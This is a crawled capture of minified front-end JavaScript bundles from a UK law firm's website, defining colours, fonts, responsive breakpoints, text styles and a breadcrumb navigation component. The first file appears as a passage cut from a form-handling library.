n._options=e,O({subject:n._subjects.state,next:e=>{F(e,n._proxyFormState,n._updateFormState,!0)&&a({...n._formState})}}),s.useEffect((()=>{e.values&&!ne(e.values,n._defaultValues)?n._reset(e.values,n._options.resetOptions):n._resetDefaultValues()}),[e.values,n]),s.useEffect((()=>{n._state.mount||(n._updateValid(),n._state.mount=!0),n._state.watch&&(n._state.watch=!1,n._subjects.state.next({...n._formState})),n._removeUnmounted()})),t.current.formState=S(r,n),t.current}}}]);
//# sourceMappingURL=7536-697fe794670573236689.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2082-06fcc39373616063fadc.js
body_size: 3712
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2082],{1318:(e,t,i)=>{var r;i.d(t,{Q:()=>r}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(r||(r={}))},3196:(e,t,i)=>{i.d(t,{eR:()=>o,fF:()=>a,oL:()=>l,oV:()=>n});var r=i(7416);const n="0px 0px -20% 0px",a="cubic-bezier(0.33, 1, 0.68, 1)",l=e=>(0,r.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),o=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a;return l((0,r.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,i,e))}},7765:(e,t,i)=>{i.d(t,{M:()=>a,Z:()=>n});var r=i(1229);const n={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,r.Ym)(0,0,.13),grey20:(0,r.Ym)(0,0,.2),grey35:(0,r.Ym)(0,0,.35),grey40:(0,r.Ym)(0,0,.4),grey44:(0,r.Ym)(0,0,.44),grey60:(0,r.Ym)(0,0,.6),grey80:(0,r.Ym)(0,0,.8),grey90:(0,r.Ym)(0,0,.9),grey97:(0,r.Ym)(0,0,.97)}};function a(e,t){const i=e.replace("#",""),r=parseInt(i,16);return`rgba(${r>>16&255}, ${r>>8&255}, ${255&r}, ${t})`}},4555:(e,t,i)=>{i.d(t,{qx:()=>o});var r=i(6805);const n=16,a=r.AS.TabletSmall,l=r.AS.DesktopLarge;function o(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:l;const o=e/n,d=t/n,c=i/n,m=r/n,g=(d-o)/(m-c),p=-c*g+o,f=`${s(o)}rem`,h=`${s(p)}rem + ${s(100*g)}vw`,u=`${s(d)}rem`;return`clamp(${f}, ${h}, ${u})`}function s(e){return Math.round(100*e)/100}},4267:(e,t,i)=>{i.d(t,{Z:()=>n});var r=i(7416);const n={playfairDisplay:{regular:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,r.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},8163:(e,t,i)=>{i.d(t,{TF:()=>l,dR:()=>a});var r=i(7416),n=i(6805);const a=(0,r.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),l=(0,r.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},6805:(e,t,i)=>{var r;function n(e){return`(min-width: ${e}px)`}function a(e){return`(max-width: ${e-1}px)`}function l(e,t){return`${n(e)} and ${a(t)}`}i.d(t,{AS:()=>r,C4:()=>a,Dp:()=>n,vX:()=>l}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(r||(r={}))},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>k,PS:()=>L,Q_:()=>q,Tg:()=>B,Ts:()=>C,Xm:()=>v,_R:()=>_,c:()=>b,de:()=>T,h1:()=>p,h2:()=>f,h3:()=>h,h4:()=>u,h5:()=>x,h6:()=>y,kA:()=>P,oW:()=>w,p4:()=>Z});var r=i(1318),n=i(1032),a=i(4760),l=i(7416),o=i(3196),s=i(7765),d=i(4555),c=i(4267),m=i(6805);const g=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),p=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),u=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),b=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),v=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(18,32),(0,d.qx)(28,48)),q=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(17,24),(0,d.qx)(27,40)),k=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(16,20),(0,d.qx)(26,30)),w=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(15,18),(0,d.qx)(24,28)),C=(0,l.iv)(["",";",";"],b,c.Z.dmSans.bold),D=(0,l.iv)(["",";line-height:1.2;"],b),z=(0,l.iv)(["",";",";line-height:1.2;"],b,c.Z.dmSans.bold),S=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),T=((0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(12,13),(0,d.qx)(18,20))),B=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(10,10),(0,d.qx)(16,16)),L=(0,l.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),Z=(0,l.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,o.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,l.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,o.eR)("text-decoration-color"),(0,m.C4)(m.AS.MobileLarge)),$=(0,l.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),A=(0,l.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],C),R=(0,l.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],C,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,z,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),D,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,m.C4)(m.AS.Tablet)),_=(0,l.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],p,f,h,u,k,D,C,z,Z,Z,(0,d.qx)(8,12),(0,d.qx)(24,32),b,k,a,(0,d.qx)(8,10),r.Q.Teal,r.Q.Blue,n,$,A,(0,d.qx)(32,48),R)},2082:(e,t,i)=>{i.r(t),i.d(t,{default:()=>p});var r=i(7294),n=i(7765),a=i(4555),l=i(4267),o=i(8163),s=i(3422),d=i(7416);const c=d.ZP.nav.withConfig({displayName:"Breadcrumbsstyles__Container",componentId:"sc-1ctz1pp-0"})(["padding:16px 0;background-color:",";overflow:hidden;color:",";"],n.Z.grey.grey97,n.Z.primary.midnight),m=d.ZP.ul.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbList",componentId:"sc-1ctz1pp-1"})(["",";list-style:none;display:flex;flex-wrap:wrap;@media (hover:none){flex-wrap:nowrap;white-space:nowrap;overflow:auto;&::-webkit-scrollbar{display:none;}-ms-overflow-style:none;scrollbar-width:none;}"],o.dR),g={Breadcrumb:d.ZP.li.withConfig({displayName:"Breadcrumbsstyles__Breadcrumb",componentId:"sc-1ctz1pp-2"})(["font-size:",";line-height:22px;letter-spacing:-0.24px;",";color:currentColor;&:not(:last-child){margin-right:10px;&::after{content:'/';margin-left:10px;}}"],(0,a.qx)(15,16),l.Z.dmSans.regular),BreadcrumbLink:d.ZP.a.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbLink",componentId:"sc-1ctz1pp-3"})(["",";color:currentColor;span&{&:focus,&:hover{text-decoration-color:transparent;}}"],s.kA),BreadcrumbList:m,Container:c,CurrentBreadcrumb:d.ZP.span.withConfig({displayName:"Breadcrumbsstyles__CurrentBreadcrumb",componentId:"sc-1ctz1pp-4"})(["",";"],l.Z.dmSans.bold)},p=e=>{let{items:t}=e;return r.createElement(g.Container,{"aria-label":"breadcrumb"},r.createElement(g.BreadcrumbList,null,t.map(((e,i)=>r.createElement(g.Breadcrumb,{key:`breadcrumb-${e.id}`},i!==t.length-1?r.createElement(r.Fragment,null,r.createElement(g.BreadcrumbLink,{...e.url?{href:e.url}:{as:"span"}},e.text)):r.createElement(g.CurrentBreadcrumb,{"aria-current":"location"},e.text))))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2082-06fcc39373616063fadc.js.map